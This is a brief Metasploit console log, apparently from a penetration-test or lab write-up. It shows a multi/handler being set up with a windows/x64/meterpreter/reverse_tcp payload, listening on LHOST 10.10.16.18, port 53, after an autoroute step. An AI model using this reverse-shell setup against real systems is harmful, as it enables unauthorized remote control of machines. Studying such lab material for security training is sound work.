 msf post(multi/manage/autoroute) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.18 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target